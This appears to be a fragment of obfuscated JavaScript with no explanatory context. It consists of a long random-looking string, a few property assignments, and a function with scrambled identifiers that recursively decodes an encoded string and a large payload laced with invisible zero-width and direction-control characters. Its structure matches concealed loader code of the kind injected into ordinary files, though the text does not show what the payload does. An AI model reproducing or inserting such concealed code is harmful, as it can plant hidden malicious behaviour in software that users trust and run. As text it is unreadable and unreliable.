5Yb1K8Y3Z04064bb456Ff3176Xf821Y6ca54YB#25982!72B82.c35baDX358ZX36d971b2996ed449bF27ZY62Y4eY5FZ53YYO158e2%c90B4-B62c74371F1156cF620Y4Z81fa9D3577Bd25cb3Ja33B8DZ33BDX76b8FX63d941X48ccda479ef54ZY32D57DBFF56YDR45bb2_993BD41a4LF579DF44B6fZ61DY7D15579D05Y84*82Z83DY31bbe5698de46X981c4097ee45cff97d8BF84fY6fd54deR88Zb0U75Xb5;Z63ba446ef274Y6f75477)b2077ce5882G62Y81_B35b9dd348BX26c961a3X951f49ZDF1489fF680aa2X3ca9|057aeM58fbd3d61B8VF66bd146BF523Y3c71X75]Z567F13287f|937B7DB32bcea6Y8XX53c931d47cbef46D0FX7ea2F950a7425FDFXD5ab1R85fb6406XXX1269Z0176XZ51ZY6D45478ZF267d=730B5d930BYe8688ZX36d9b1b3f96ed44ZXfc7Za0F781af2f53YYK166X210909XNb62B91067F11F9Fc31Y71Z81F76cd5785?52980D72Xb8X2668Ye16B99193d941X4cZZf0479ef57fad2d51Y83260e043YXf63c93XYF865bc136ac14B79f91D74cb2279d027b1DF5f83DY31881269Z0e43bZ5F37397ee78cf264Ya1f84fd9^787YB%28Ze33abcXX3F96f3FB68bf166DZ44XY2Z92077ZX257cD32Yb4O82f86DD348BX23990e73eZ81c439af1489ff64DY4FB52DZ3041aeQ55cB3IY9YB8@f66bd146bZ21970#01X75cc237aD1287FD62D84143289e0378ee53c93ea41982862YZ449de7173aY7FX55YZJ35aZD17a3FF6382Y51269Z0176Xc538b71377781272BX277e9fDB7Fdc3285e1373Z913183B3XF93F0464bY038a0ee3D60F64YYXf4235f+45Yae?264YZc03388d25XBY1e3d60ZD247bD22980F372ZX3233ZD2d79e2395a963Y97ed409cF2f59bf84ea1FD5363BY54adJ156b0.B1bY6!e58abc33659Z61D74ZB2279D0279Y252cZ62672db32538F3084e02X40X74094e9439eYX4498F44256c9ec59b0;75XB5QZ63ba1168DB69bdL56972(Z6Zb8217899D57Yd3277cd631368b2b7Dade98XX73B90ea457ce44eY1Y61975Z33Z8Z}14aae{64688|D54b9111YB216348cd671Z5@D7198bb287fD62D84db3289e037aa388cD43841db3b87F04768a4429eF753a9B95aacf25861d4F764bb1269Z0176Xc51c73ZY21941874ZD297F822274a4X078d9273Z913c98e632619d468Xf84b50a54fa3XF4DY4f24eY2F7567fbb56Y8{Y68B1c51ab21D73c51073Z82275Z52B73Y2de82D0273Y8F2792e83Y85da4090F23698XZ5496Z5J1Y5F34Y5DB24Yb2-04f72R854YZ+6648cc840Z3186FBY1e6b7e2175d11F3388XX5477e43B92e94097ee459cf366B04b9FX74B7295*259b0W75Xb5LZ63D620b8dd?06DZ41B72Z92077ZX41ccd36DZD1982D9FY36D32B87e4X782DX3945B82591XF104df84dabY91cY2f0497YFB4fad-82B75;856afe02570e369b71041BD2074ce2849932674cdFX438XN187D52e5FX5309Yef3da3BX,89Be94273B8O3Y9:3)87BO14Fa8D955B513337d105XB7X83d871f4467d42B82D93087FY44D02Z90YFd23F96XD44B7W18de94D6Z8ffc53c6109Zf85c7b9X]B62d551BZ|25XBBZ363b5X521B814717dD275cf267e851d88de3088db2796943b8eda499ae74398ec4896Y84fa8F250YYf34D7Db94fBY10626cZ160B8Oa61b9194095DF68d31975D2F81B88df52e0278Ddb3994974197DF104ZX744Y4ef4161XX57YB#356b0Z356B6BZ11YZ,45Zb216398eD873BY206eZZ27486bd82FY23077dd2B89e4X791X72F609Z448BF13F9Df8W99cFZP257F24aa2f85c7Fd41eB9R066b4126D8eB13a84QX72BX2a4669F23cZZ2f7fd5FX21831A6725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ 